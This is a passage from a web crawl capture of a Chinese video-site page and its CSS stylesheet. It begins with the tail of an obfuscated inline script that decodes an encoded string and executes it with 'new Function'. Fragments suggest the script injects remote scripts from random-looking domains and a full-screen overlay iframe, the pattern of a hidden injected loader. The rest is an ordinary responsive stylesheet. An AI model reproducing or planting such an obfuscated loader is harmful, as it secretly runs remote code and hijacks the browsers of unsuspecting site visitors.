280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5L5hdC52M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o)(oo)nnf1Q{@)fp(mFR^40Tm(O^"%"g{00n/f/o}onj(8}v285L5hdC52"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5L5hdC52MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//o)(oo)nnf1Q{@)f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o}on"a! (mO2OJY287_2(F6O2cYa[5L5hdC52M6LMDL85L5hdC52M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5L5hdC52MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o)(oo)nnf1Q{@)fppmq46(D0m(O^"%"g{00n\/L(/o}onj285L5hdC52"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f44c5f1814cd4ecd91c4521415e8ff93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://mgkss.com/template/han/css/stylec_4.css
body_size: 8195
content:
@charset "utf-8";
*{ padding: 0px; margin: 0px;}
html{font-size:87.5%;}
body{background:#fff;margin:0px;padding:0px;color: #777;font-size:100%;line-height:160%;word-break: break-all; word-wrap:break-word;
font-family:Microsoft Yahei,helvetica,arial;-webkit-text-size-adjust:none;}
img, p, h3, ul, li, dl, dd, dt, h2, h4{margin:0px;border:0px;padding:0}
img{display:block;}
a:active{outline:0 none}
a:focus {outline:0;}
a:link{color: #333;text-decoration:none}
a:hover{color:#0785D4;text-decoration:none}
a:visited{color: #333;text-decoration:none}
li{list-style:none}
.clearfix:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.clearfix{zoom:1;}
input,select,textarea,button{font-size:100%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
button,input[type=button],input[type=submit]{cursor:pointer}
button::-moz-focus-inner,button::-moz-focus-outer,input::-moz-focus-inner,input::-moz-focus-outer{border:0 none;padding:0;margin:0}
input[type=search]{-webkit-appearance:textfield}
input:focus::-webkit-input-placeholder{color:transparent}
  input{outline:none; border:0; }
textarea{resize:vertical;overflow-y:auto}
.wrap{margin:0 auto;padding-top:45px;}
.none{display:none;}
@-webkit-viewport{width:device-width; }
@-moz-viewport{width:device-width; }
@-ms-viewport{width:device-width; }
@-o-viewport{ width:device-width; }
@viewport{ width:device-width; }
@charset "utf-8";
@media (min-width: 0px) and (max-width: 639px){
    .topall{width:100%;height:60px;background: #0785D4;margin-bottom:-38px;margin-top:-23px;}
    .topay{margin-top:0px;}	
    .head{height:60px;padding-top:0;position: relative;z-index:999;}
    .head .logo{float:left;width:60px;height:60px;margin-right:-9px;}
    .head .logo .logobg{display:block;cursor: pointer;width:60px;height:60px;}
    .fanhui {float:left;width:60px;height:60px;margin-right:-11px;background-color:#056AA7;margin-left:-7px;}
    .fanhui .fhj{ content: "";display: block;width: 20px;height:20px;border-left:3px solid #fff;border-top:3px solid #fff;position: absolute;left:17px;top: 18px;-webkit-transform: rotate(-45deg); }
    .nav-sjdhtop{font-size:9px;color:#d9d9d9;white-space:nowrap;}
    .nav-sjdhtop a{font-size:16px;color:#E3E3E3;margin-right:3px;}
    .nav-sjdhtop span{font-size:13px;color:#fff;margin-left:-3px;margin-right:9px;}
    .navmb360{}
    .nav-sjdh{font-size:9px;color:#d9d9d9;white-space:nowrap;margin-top:23px;}
    .nav-sjdh a{font-size:16px;color:#E3E3E3;margin-right:3px;}
    .nav-sjdh span{font-size:13px;color:#fff;margin-left:-3px;margin-right:9px;}
    .mb{margin-bottom:4%;}
    .wrap{width:96%;}
    .n10,.head .nav-pc-2,.head .nav-pc,.head .login,.ls,.head .search,.ylink,.footer,.content .desd .des1{display:none;}
    .index-tj li,.index-list-l li{width:32%;margin-right:2%;}
    .index-tj .m3,.index-list-l .m3{margin-right:0;}
    .index-tj .img{height:0;padding-bottom:138%;}
    .index-list-r{display:none;}
    .index-list-l .img{height:0;padding-bottom:138%;}
    .topiclist li{width:32%;margin-right:2%;}
    .topiclist .m2{margin-right:0;}
    .topiclist .img{height:0;padding-bottom:70%;}
    .sy{display:none;}
    .content .pic{float:left;width:30%;height:0;padding-bottom:45%;overflow: hidden;}
    .content .info{margin-left:34%;}
    .content .desd .desmb{display:block;}
    .content .info dd{line-height:22px;height:22px;}
    .content .info .m-yc360{line-height:0px;height:0px;}
    /*.content .info dt.name{line-height:26px;height:26px;}*/
    .content .info dt.desd{line-height:22px;}
    .content .c-r{width:100%;clear:both;padding-top:2%;}
    .urlli li{width:17.5%;margin:2.5% 2.5% 0 0;}
    .urlli .p2{margin-right:0;}
    .urlli .mmhtxt{background-color:#fefefe;}
    .urllid li{width:18%;margin:2.5% 2.0% 0 0;}
    .urllid .p2{margin-right:0;}
    .xgxw li{color:#666;font-size:12px;margin-top:10px;width:98%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
    .xgxw a{color:#777;font-size:12px;margin-right:15px;}
    .h2{height:0px;line-height:0px;overflow:hidden;margin-bottom:3px;font-size:100%;color:#000;border-bottom:1px solid #e5e5e5;}
    .player{background: no-repeat center center, no-repeat center center;height:350px;position:relative;z-index:1;}
    #cciframe{height:350px;z-index:9999;}
    .Mbfx{margin-bottom:10px;margin-top:-7px;margin-left:-9px;}
    .Mnrz{margin-bottom:10px;margin-top:-9px;margin-left:-9px;}
    .gwxwz {margin-top:-42px;margin-left:90px;}
    .urlzm{margin-top:-7px;margin-bottom:10px;}
    .urlzm a{color:blue;margin-left:5px;font-weight:bold;}
    }
@media (min-width: 640px) and (max-width: 767px){
    .topall{width:100%;height:60px;background: #0785D4;position: fixed;z-index:9999;_position:absolute;top:0;_top:expression(documentElement.scrollTop+0+'px');left:0;}
    .head{height:60px;padding-top:0;position: relative;z-index:999;}
    .head .logo{float:left;width:100px;height:60px;}
    .head .logo .logobg{display:block;cursor: pointer;width:100px;height:60px;background: url(/images/logo.png) no-repeat;}
    .fanhui {float:left;width:60px;height:60px;margin-right:-11px;background-color:#056AA7;margin-left:-12px;}
    .fanhui .fhj{ content: "";display: block;width: 20px;height:20px;border-left:3px solid #fff;border-top:3px solid #fff;position: absolute;left:17px;top: 18px;-webkit-transform: rotate(-45deg); }
    .headtop{height:60px;padding-top:0;position: relative;z-index:999;margin-top:0px;}
    .nav-sjdhtop{display:none;}
    .mb{margin-bottom:4%;}
    .wrap{width:96%;}
    .head .nav-pc,.head .nav-pc-2,.head .login,.head .ls,.ylink,.footer,.content .desd .desmb{display:none;}
    .index-tj li,.index-list-l li{width:18%;margin-right:2.5%;}
    .index-tj .m5,.index-list-l .m5{margin-right:0;}
    .index-tj .img{height:0;padding-bottom:139%;}
    .index-list-r,.c6{display:none;}
    .index-list-l .img{height:0;padding-bottom:139%;}
    .topiclist li{width:18%;margin-right:2.5%;}
    .topiclist .m4{margin-right:0;}
    .topiclist .img{height:0;padding-bottom:70%;}
    .content .pic{float:left;width:20%;height:0;padding-bottom:30%;overflow: hidden;}
    .content .info{margin-left:22%;}
    .content .info dd{float:left;width:50%;line-height:24px;height:24px;}
    /*.content .info dt.name{line-height:26px;height:26px;}*/
    .content .info dt.desd{line-height:24px;}
    .content .c-r{width:100%;clear:both;padding-top:2%;}
    .urlli li{width:17.5%;margin:2.5% 2.5% 0 0;}
    .urlli .p2{margin-right:0;}
    .urlli .mmhtxt{display:none;}
	.urllid li{width:18%;margin:2.5% 2.0% 0 0;}
    .urllid .p2{margin-right:0;}
    .h2{height:40px;line-height:40px;overflow:hidden;margin-bottom:15px;font-size:120%;color:#000;border-bottom:2px solid #e5e5e5;}
    .player{height:490px;}
    #cciframe{height:420px;}
    .bfbot18{margin-bottom:18px;}
    .urlzm{display:none;}
}
@media (min-width: 768px) and (max-width: 1023px){
	.topall{width:100%;height:60px;background: #0785D4;position: fixed;z-index:9999;_position:absolute;top:0;_top:expression(documentElement.scrollTop+0+'px');left:0;}
	.head{height:60px;padding-top:0;position: relative;z-index:999;}
	.head .logo{float:left;width:100px;height:60px;}
	.head .logo .logobg{display:block;cursor: pointer;width:100px;height:60px;background: url(/images/logo.png) no-repeat;}
    .wrap{width:800px;}
    .mb{margin-bottom:20px;}
    .n8,.c6,.sy-title .more,.head .nav-pc,.head .nav-mb,.content .desd .desmb{display:none;}
    .sjbg2{height:50px;width:50px;}
    .index-tj li{width:140px;margin-right:25px;}
    .index-tj .m5{margin-right:0;margin-bottom:-20px;}
    .index-tj .img{height:190px;}
    .index-tj .li-hv:hover .sjbg2{left:45px;top:70px;}
    .index-list-l{float:left;width:580px;}
    .index-list-r{float:right;width:200px;}
    .index-list-l .img{height:180px;}
    .index-list-l li{width:130px;margin-right:20px;}
    .index-list-l .m4{margin-right:0;}
    .index-list-r li{margin-bottom:12px;*margin-bottom:9px;_margin-bottom:11px;}
    .index-list-r li a{height:20px;line-height:20px;}
    .index-list-l .li-hv:hover .sjbg2{left:40px;top:65px;}
    .topiclist li{width:140px;margin-right:25px;}
    .topiclist .m4{margin-right:0;}
    .topiclist .img{height:100px;}
    .topiclist .tplay{width:38px;height:44px;background: url(/images/t1.png) no-repeat;}
    .topiclist .li-hv:hover .tplay{left:51px;top:28px;}
    .content .pic,.content .info{float:left;overflow: hidden;}
    .content .c-r{float:right;width:250px;}
    .content .pic{width:160px;height:240px;margin-right:20px;}
    .content .info{width:355px;}
    .content .info dt.name{line-height:24px;height:24px;}
    .content .info dd{line-height:22px;height:22px;}
    .content .info dt.desd{line-height:22px;}
    .urlli li{width:70px;margin:10px 10px 0 0;}
    .urlli .p1{margin-right:0;}
    .urlli .mmhtxt{display:none;}
	.urllid li{width:71px;margin:10px 9px 0 0;}
    .urllid .p1{margin-right:0;}
    .h2{height:40px;line-height:40px;overflow:hidden;margin-bottom:15px;font-size:120%;color:#000;border-bottom:2px solid #e5e5e5;}
    .player{height:490px;}
    #cciframe{height:420px;}
    .bfbot18{margin-bottom:18px;}
    .urlzm{display:none;}
    .footer{background: #f6f6f6;width:100%;margin:0 auto;margin-top:-10px;text-align:center;padding:20px 0;}
    }
@media (min-width: 1024px) and (max-width: 1365px){
	.topall{width:100%;height:60px;background: #0785D4;position: fixed;z-index:9999;_position:absolute;top:0;_top:expression(documentElement.scrollTop+0+'px');left:0;}
	.head{height:60px;padding-top:0;position: relative;z-index:999;}
	.head .logo{float:left;width:100px;height:60px;}
	.head .logo .logobg{display:block;cursor: pointer;width:100px;height:60px;background: url(/images/logo.png) no-repeat;}
    .wrap{width:1000px;}
    .mb{margin-bottom:20px;}
    .n8,.c6,.sy-title .more,.head .nav-mb,.content .desd .desmb{display:none;}
    .sjbg2{height:60px;width:60px;}
    .index-tj li{width:180px;margin-right:25px;}
    .index-tj .m5{margin-right:0;margin-bottom:-20px;}
    .index-tj .img{height:260px;}
    .index-tj .li-hv:hover .sjbg2{left:60px;top:100px;}
    .index-list-l{float:left;width:760px;}
	.index-list-r{float:right;width:220px;}
    .index-list-l .img{height:250px;}
	.index-list-l li{width:175px;margin-right:20px;}
    .index-list-l .m4{margin-right:0;}
	.index-list-r li{margin-bottom:21px;*margin-bottom:18px;_margin-bottom:20px;}
	.index-list-r li a{height:20px;line-height:20px;}
    .index-list-l .li-hv:hover .sjbg2{left:57px;top:95px;}
    .topiclist li{width:180px;margin-right:25px;}
    .topiclist .m4{margin-right:0;}
    .topiclist .img{height:130px;}
    .topiclist .tplay{width:38px;height:44px;background: url(/images/t1.png) no-repeat;}
    .topiclist .li-hv:hover .tplay{left:71px;top:42px;}
    .content .pic,.content .info{float:left;overflow: hidden;}
    .content .c-r{float:right;width:250px;}
    .content .pic{width:230px;height:310px;margin-right:20px;}
    .content .info{width:475px;}
    .content .info dt.name{line-height:35px;height:35px;}
    .content .info dd{line-height:30px;height:30px;}
    .content .info dt.desd{line-height:30px;}
    .urlli li{width:90px;margin:10px 10px 0 0;}
    .urlli .p1{margin-right:0;}
    .urlli .mmhtxt{display:none;}	    
	.urllid li{width:91px;margin:10px 9px 0 0;}
    .urllid .p1{margin-right:0;}
    .h2{height:40px;line-height:40px;overflow:hidden;margin-bottom:15px;font-size:120%;color:#000;border-bottom:2px solid #e5e5e5;}
    .player{height:490px;}
    #cciframe{height:420px;}
    .bfbot18{margin-bottom:18px;}
    .urlzm{display:none;}
    .footer{background: #f6f6f6;width:100%;margin:0 auto;margin-top:-10px;text-align:center;padding:20px 0;}
    }
@media (min-width: 1366px) and (max-width: 1599px){
	.topall{width:100%;height:60px;background: #0785D4;position: fixed;z-index:9999;_position:absolute;top:0;_top:expression(documentElement.scrollTop+0+'px');left:0;}
	.head{height:60px;padding-top:0;position: relative;z-index:999;}
	.head .logo{float:left;width:100px;height:60px;}
	.head .logo .logobg{display:block;cursor: pointer;width:100px;height:60px;background: url(/images/logo.png) no-repeat;}
    .wrap{width:1200px;}
    .mb{margin-bottom:20px;}
    .n8,.c6,.sy-title .more,.head .nav-mb,.content .desd .desmb{display:none;}
    .sjbg2{height:70px;width:70px;}
    .index-tj li{width:220px;margin-right:25px;}
    .index-tj .m5{margin-right:0;margin-bottom:-20px;}
    .index-tj .img{height:300px;}
    .index-tj .li-hv:hover .sjbg2{left:75px;top:110px;}
    .index-list-l{float:left;width:940px;}
    .index-list-r{float:right;width:240px;}
    .index-list-l .img{height:300px;}
    .index-list-l li{width:220px;margin-right:20px;}
    .index-list-l .m4{margin-right:0;}
    .index-list-r li{margin-bottom:28px;*margin-bottom:25px;_margin-bottom:27px;}
    .index-list-r li a{height:20px;line-height:20px;}
    .index-list-l .li-hv:hover .sjbg2{left:75px;top:115px;}
    .topiclist li{width:220px;margin-right:25px;}
    .topiclist .m4{margin-right:0;}
    .topiclist .img{height:180px;}
    .topiclist .tplay{width:38px;height:44px;background: url(/images/t1.png) no-repeat;}
    .topiclist .li-hv:hover .tplay{left:91px;top:68px;}
    .content .pic,.content .info{float:left;overflow: hidden;}
    .content .c-r{float:right;width:250px;}
    .content .pic{width:230px;height:310px;margin-right:20px;}
    .content .info{width:675px;}
    .content .info dt.name{line-height:35px;height:35px;}
    .content .info dd{line-height:30px;height:30px;}
    .content .info dt.desd{line-height:30px;}
    .urlli li{width:110px;margin:10px 10px 0 0;}
    .urlli .p1{margin-right:0;}
    .urlli .mmhtxt{display:none;}
	.urllid li{width:111px;margin:10px 9px 0 0;}
    .urllid .p1{margin-right:0;}
    .h2{height:40px;line-height:40px;overflow:hidden;margin-bottom:15px;font-size:120%;color:#000;border-bottom:2px solid #e5e5e5;}
    .player{height:490px;}
    #cciframe{height:420px;}
    .bfbot18{margin-bottom:18px;}
    .urlzm{display:none;}
    .footer{background: #f6f6f6;width:100%;margin:0 auto;margin-top:-10px;text-align:center;padding:20px 0;}
    }
@media (min-width: 1600px) {
	.topall{width:100%;height:60px;background: #0785D4;position: fixed;z-index:9999;_position:absolute;top:0;_top:expression(documentElement.scrollTop+0+'px');left:0;}
	.head{height:60px;padding-top:0;position: relative;z-index:999;}
	.head .logo{float:left;width:100px;height:60px;}
	.head .logo .logobg{display:block;cursor: pointer;width:100px;height:60px;background: url(/images/logo.png) no-repeat;}
    .wrap{width:1400px;}
    .mb{margin-bottom:20px;}
    .n8,.c6,.sy-title .more,.head .nav-mb,.content .desd .desmb{display:none;}
    .sjbg2{height:80px;width:80px;}
    .index-tj li{width:260px;margin-right:25px;}
    .index-tj .m5{margin-right:0;margin-bottom:-20px;}
    .index-tj .img{height:350px;}
    .index-tj .li-hv:hover .sjbg2{left:90px;top:135px;}
    .index-list-l{float:left;width:1100px;}
    .index-list-r{float:right;width:280px;}
    .index-list-l .img{height:350px;}
    .index-list-l li{width:260px;margin-right:20px;}
    .index-list-l .m4{margin-right:0;}
    .index-list-r li{margin-bottom:35px;*margin-bottom:32px;_margin-bottom:34px;}
    .index-list-r li a{height:20px;line-height:20px;}
    .index-list-l .li-hv:hover .sjbg2{left:90px;top:135px;}
    .topiclist li{width:260px;margin-right:25px;}
    .topiclist .m4{margin-right:0;}
    .topiclist .img{height:220px;}
    .topiclist .tplay{width:38px;height:44px;background: url(/images/t1.png) no-repeat;}
    .topiclist .li-hv:hover .tplay{left:116px;top:88px;}
    .content .pic,.content .info{float:left;overflow: hidden;}
    .content .c-r{float:right;width:250px;}
    .content .pic{width:230px;height:310px;margin-right:20px;}
    .content .info{width:875px;}
    .content .info dt.name{line-height:35px;height:35px;}
    .content .info dd{line-height:30px;height:30px;}
    .content .info dt.desd{line-height:30px;}
    .urlli li{width:130px;margin:10px 10px 0 0;}
    .urlli .p1{margin-right:0;}
	.urlli .mmhtxt{display:none;}
	.urllid li{width:131px;margin:10px 9px 0 0;}
    .urllid .p1{margin-right:0;}
    .h2{height:40px;line-height:40px;overflow:hidden;margin-bottom:15px;font-size:120%;color:#000;border-bottom:2px solid #e5e5e5;}
    .player{height:490px;}
    #cciframe{height:420px;}
    .bfbot18{margin-bottom:18px;}
    .urlzm{display:none;}
    .footer{background: #f6f6f6;width:100%;margin:0 auto;margin-top:-10px;text-align:center;padding:20px 0;}
    }
@media (max-width: 319px) {
    .wrap{width:320px;}
}  
.sjbg1{display:block;font-size:0px;height:0;line-height:0;width:0;overflow:hidden;border-top:50px solid red;border-left: 50px solid transparent;_border-left-style:dotted;}
.sjbgs{display:block;width:7px;height:5px;overflow: hidden;}
.sjbgx{display:block;width:7px;height:5px;overflow: hidden;}
.sjbg3{display:block;width:16px;height:10px;position:absolute;background: url(http://vb.zjqbj.com/images/sj1.png) no-repeat;}
.sjbg2{position: absolute;display:block;}
.bg1{position: absolute;left:0;bottom:0;height:22px;width:100%;background:#000;opacity: 0.6;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);}
.bz{position: absolute;right:0;bottom:0;padding:0 2%;height:22px;line-height:22px;overflow: hidden;color:#fff;font-size:85%;}
.play-hv{position: absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity: 0;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);}
.li-hv{cursor: pointer;}
.li-hv:hover .play-hv{opacity: 0.6;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);transition: opacity 300ms linear 0s;}
.h1{height:36px;line-height:36px;margin-bottom:15px;font-size:150%;color:#000;border-bottom:2px solid #e5e5e5;}
.h1 a{color: #0785D4;}
.h1 span{border-bottom:2px solid #0785D4;margin-bottom:-2px;height:36px;display:inline-block;position: relative;}
.h1 .more{float:right;font-size:70%;}
.shadow{box-shadow: 0px 6px 12px rgba(0, 0, 0, 0.2);}
.ico{background: url(../image/ico.png) no-repeat;}
.filter{opacity: 0.95;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=95);}


.head .nav-pc{float:left;}
.head .nav-pc li{float:left;}
.head .nav-pc li.js1{position: relative;}
.head .nav-pc li .navb{font-weight:400;display:block;}
.head .nav-pc li .navb a{line-height:60px;color:#fff;font-size:120%;display:block;padding:0 15px;}
.head .nav-pc .v .navb a{color:#0785d4}
.head .nav-pc .v .navb{background: #fff;}
.head .nav-pc .js1 .sjbgs,.head .nav-pc .js1 .sjbgx{position: absolute;right:0;top:28px;margin-right:5px;}
.head .nav-pc .js1 .sjbgs{background-position: -145px -2px;}
.head .nav-pc .js1 .sjbgx{background-position: -145px -15px;width:0;}
.head .nav-pc .v .sjbgs{width:0;}
.head .nav-pc .v .sjbgx{width:7px;}
.head .nav-pc .navb a:hover{background: #fff;color:#0785d4}
.head .nav-pc .nav-down{position: absolute;border:1px solid #0785d4;border-top:0;left:-1px;top:60px;width:245px;padding:20px 0 5px 15px;background:#fff;display:none;}
.head .nav-pc .nav-down li{float:left;text-align:center;padding:0 10px 15px 0;}
.head .nav-pc .nav-down li a{font-size:110%;line-height:34px;width:70px;float:left;display:block;border-radius: 3px;}
.head .nav-pc .nav-down li a:hover{background: #0785d4;color:#fff;}
.head .search{width:200px;margin:0 15px;height:30px;margin-top:15px;float:right;background:#0570AF;position: relative;}
.head .search input{border:0 none;}
.head .search .input{float:left;border:0;background:transparent;color:#fff;line-height:30px;height:30px;width:160px;padding:0 5px;}
.head .search .imgbt1,.head .search .imgbt2{position: absolute;top:0;right:0;}
.head .search .imgbt1{float:left;border:0 none;width:30px;height:30px;background-position: -104px 5px;cursor: pointer;}
.head .search .imgbt2{width:0;}
.head .shcur .imgbt2{float:left;border:0 none;width:30px;height:30px;background-position: -74px 5px;cursor: pointer;}
.head .shcur .imgbt1{width:0;}
.head .shcur .imgbt{background: #fff;}
.head .shcur,.head .shcur .input{background: #fff;color:#333;}
.head .search .search-key{display:none;position: absolute;left:0;top:30px;width:198px;padding:5px 0;background: #fff;border:1px solid #e4e4e4;}
.head .search .search-key a{display:block;line-height:28px;height:28px;overflow:hidden;padding:0 5px;}
.head .ls{position: relative;float:right;}
.head .ls .lsjl{width:180px;border:1px solid #0785d4;border-top:0;position: absolute;top:60px;right:-1px;display:none;padding:10px;background: #fff;display:none;}
.head .ls li.js1{display:block;float:left;}
.head .ls .ls1{display:block;line-height:60px;color:#fff;padding:0 15px;}
.head .ls .v .ls1{background: #fff;color:#0785D4;}
#mh-ul li a{display:block;padding:0 5px;line-height:26px;height:26px;overflow: hidden;}
#mh-ul li a:hover{background: #f6f6f6;}
.head .login li.js1{position: relative;display:block;float:right;width:22px;height:60px;padding-left:15px;}
.head .login .bglogin{display:inline-block;margin-top:18px;width:22px;height:22px;background: url(../image/login.png) no-repeat;}
.head .login .loginon{border:1px solid #0785d4;border-top:0;text-align:center;position: absolute;right:0;top:60px;width:85px;padding:10px;display:none;background: #fff;}
.head .login .loginon a{line-height:30px;color:#999999;}
.head .nav-pc-2{float:left;margin-left:15px;}
.head .nav-pc-2 li.js1{position: relative;display:block;float:left;padding:0 15px;}
.head .nav-pc-2 .js1 .navb{font-size:120%;color:#fff;line-height:60px;float:left;font-weight:400;padding-left:5px;}
.head .nav-pc-2 .js1 .pc1bg,.head .nav-pc-2 .js1 .pc2bg{display:inline-block;margin-top:19px;float:left;height:24px;overflow:hidden;}
.head .nav-pc-2 .js1 .pc1bg{background-position: 0 0;width:22px;}
.head .nav-pc-2 .js1 .pc2bg{background-position: -22px 0;width:0;overflow: hidden;}
.head .nav-pc-2 .v .pc1bg{width:0;overflow: hidden;}
.head .nav-pc-2 .v .pc2bg{background-position: -22px 0;width:22px;}
.head .nav-pc-2 li.v{background: #fff;}
.head .nav-pc-2 li.v .navb{color:#0785D4;}
.head .nav-pc-2 .nav-down-pc{border:1px solid #0785d4;border-top:0;position: absolute;left:-1px;top:60px;width:325px;padding:20px 0 5px 15px;display:none;background:#fff;display:none;}
.head .nav-pc-2 .nav-down-pc li{float:left;text-align:center;padding:0 10px 15px 0;}
.head .nav-pc-2 .nav-down-pc li a{float:left;display:block;font-size:110%;line-height:34px;width:70px;border-radius: 3px;}
.head .nav-pc-2 .nav-down-pc li a:hover{background: #0785d4;color:#fff;}
.head .nav-mb{line-height:60px;}
.head .nav-mb .nav-sj{float:left;margin-left:3%;}
.head .nav-mb .nav-sh{float:right;}
.head .nav-mb li{padding:0 15px;}
.head .nav-mb .navb{font-size:120%;color:#fff;line-height:60px;float:left;font-weight:400;padding-left:5px;}
.head .nav-mb .nav-sj .pc1bg,.head .nav-mb .nav-sj .pc2bg{display:inline-block;margin-top:19px;float:left;height:24px;overflow:hidden;}
.head .nav-mb .nav-sj .pc1bg{background-position: 0 0;width:22px;}
.head .nav-mb .nav-sj .pc2bg{background-position: -22px 0;width:0;overflow: hidden;}
.head .nav-mb .shcur .pc1bg{width:0;overflow: hidden;}
.head .nav-mb .shcur .pc2bg{background-position: -22px 0;width:22px;}
.head .nav-mb .shcur li{background: #fff;}
.head .nav-mb .shcur .navb{color:#0785D4;}
.head .nav-mb .nav-sh .navb{padding-left:0;}
.head .nav-down-mb,.head .search-mb{width:92%;padding:4%;background:#fff;display:none;position: absolute;left:0;top:60px;}
.head .nav-down-mb li{float:left;text-align:center;width:25%;padding:2% 0;font-size:110%;}
.head .nav-down-mb li a{display:block;line-height:220%;}
.head .nav-down-mb li a.on{background: #0785d4;color:#fff;border-radius: 3px;}
.head .search-mb .shall{padding:0 2%;font-size:110%;background: #f3f3f3;border:1px solid #ddd;}
.head .search-mb .input{float:left;width:80%;border:0 none;height:40px;line-height:40px;background: transparent;color:#333;}
.head .search-mb .imgbt{float:right;width:19%;border:0 none;border-left:1px solid #e1e1e1;height:40px;line-height:40px;background: transparent;}

.index-tj li{float:left;}
.index-tj .img{width:100%;position: relative;overflow: hidden;}
.index-tj .img img{width:100%;height:auto;}
.index-tj .text p{overflow: hidden;}
.index-tj .name{line-height:30px;height:24px;}
.index-tj .zy{color:#999;font-size:85%;line-height:20px;height:20px;}
.index-list-l li{float:left;}
.index-list-l .img{width:100%;position: relative;overflow: hidden;}
.index-list-l .img img{width:100%;height:auto;}
.index-list-l .text p{overflow: hidden;}
.index-list-l .name{line-height:30px;height:24px;}
.index-list-l .zy{color:#999;font-size:85%;line-height:20px;height:20px;}
.index-list-r .qt{float:right;color:#999;}
.index-list-r li a{display:block;overflow: hidden;}
.index-list-r li .i{background: #cbcbcb;color:#fff;padding:2px 2px;margin-right:5px;}
.index-list-r li .i4{background:#0785D4;}
.topiclist li{float:left;}
.topiclist .img{position: relative;overflow: hidden;}
.topiclist .img img{width:100%;height:auto;}
.topiclist .bg{position: absolute;left:0;bottom:0;width:100%;height:45px;background: url(http://vb.zjqbj.com/images/bg1.png) repeat-x;}
.topiclist .text{position: absolute;left:0;bottom:0;width:100%;height:24px;line-height:24px;overflow:hidden;text-align:center;color:#fff;}
.topiclist .tplay{position: absolute;display:block;}

.list-tab{background: #f4f4f4;line-height:40px;}
.list-tab li{float:left;border-right:2px solid #fff;}
.list-tab li a{display:block;padding:0 20px;}
